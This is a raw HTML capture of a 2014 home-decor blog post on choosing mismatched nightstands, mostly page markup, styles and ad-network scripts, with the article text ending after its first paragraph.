

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/
body_size: 35957
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>How to Mismatch Nightstands | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; How to Mismatch Nightstands Comments Feed" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F01%2Fhow-to-mismatch-nightstands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F01%2Fhow-to-mismatch-nightstands%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/38979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=38979' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" />
<meta name="description" content="A local friend is sprucing up her bedroom and the husband and wife have no nightstands. They’re going back and forth on a pair of nightstands for the bed, h ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2014\/01\/how-to-mismatch-nightstands?page&year=2014&monthnum=01&name=how-to-mismatch-nightstands\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Ask Kate","item":"https:\/\/centsationalstyle.com\/category\/ask-kate\/"},{"@type":"ListItem","position":4,"name":"How to Mismatch Nightstands"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2014\/01\/how-to-mismatch-nightstands\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2014\/01\/how-to-mismatch-nightstands\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2014\/01\/how-to-mismatch-nightstands\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2014-01-23T12:34:36","datePublished":"2014-01-23T10:58:00","headline":"How to Mismatch Nightstands | Centsational Style","description":"A local friend is sprucing up her bedroom and the husband and wife have no nightstands. They\u2019re going back and forth on a pair of nightstands for the bed, h ...","name":"How to Mismatch Nightstands","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2014\/01\/how-to-mismatch-nightstands\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075104\/mismatched-nightstands21.jpg","height":564,"width":564},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075104\/mismatched-nightstands21.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-38979 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-38979" class="post-38979 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-kate category-inspiration">
	<header class="entry-header">
		<h2 class="entry-title">How to Mismatch Nightstands</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> January 23, 2014</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>A local friend is sprucing up her bedroom and the husband and wife have no nightstands. They’re going back and forth on a pair of nightstands for the bed, he wants storage for his reading material, she wants something pretty and leggy and I was sharing with them that it’s possible to have different bedside tables because nightstands need not match.&#160; </p>
